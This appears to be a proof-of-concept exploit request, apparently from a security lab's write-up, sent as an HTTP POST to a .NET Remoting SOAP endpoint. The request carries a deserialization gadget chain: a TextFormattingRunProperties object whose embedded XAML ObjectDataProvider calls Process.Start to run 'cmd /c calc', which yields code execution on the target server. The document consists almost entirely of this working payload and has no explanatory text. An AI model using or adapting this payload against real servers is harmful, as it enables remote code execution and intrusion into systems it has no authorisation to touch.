 POST /VulnerableEndpoint.rem HTTP/1.1
Content-Type: text/xml
SOAPAction: "x"
HOST: target
Content-Length: 1470
<SOAP-ENV:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.or
g/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://
schemas.xmlsoap.org/soap/envelope/" xmlns:clr="http://schemas.microsoft.com/soap/encoding/clr/1.0" S
OAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<a1:TextFormattingRunProperties id="ref-1" xmlns:a1="http://schemas.microsoft.com/clr/nsassem/Micros
oft.VisualStudio.Text.Formatting/Microsoft.PowerShell.Editor%2C%20Version%3D3.0.0.0%2C%20Culture%3Dn
eutral%2C%20PublicKeyToken%3D31bf3856ad364e35">
<ForegroundBrush id="ref-3">&#60;ResourceDictionary
xmlns=&#34;http://schemas.microsoft.com/winfx/2006/xaml/presentation&#34;
xmlns:x=&#34;http://schemas.microsoft.com/winfx/2006/xaml&#34;
xmlns:System=&#34;clr-namespace:System;assembly=mscorlib&#34;
xmlns:Diag=&#34;clr-namespace:System.Diagnostics;assembly=system&#34;&#62;
&#60;ObjectDataProvider x:Key=&#34;LaunchCalc&#34; ObjectType = &#34;{ x:Type Diag:Process}&#34; Me
thodName = &#34;Start&#34; &#62;
&#60;ObjectDataProvider.MethodParameters&#62;
&#60;System:String&#62;cmd&#60;/System:String&#62;
&#60;System:String&#62;/c &#34;calc&#34; &#60;/System:String&#62;
&#60;/ObjectDataProvider.MethodParameters&#62;
&#60;/ObjectDataProvider&#62;
&#60;/ResourceDictionary&#62;</ForegroundBrush>
</a1:TextFormattingRunProperties>
</SOAP-ENV:Envelope>
云影实验室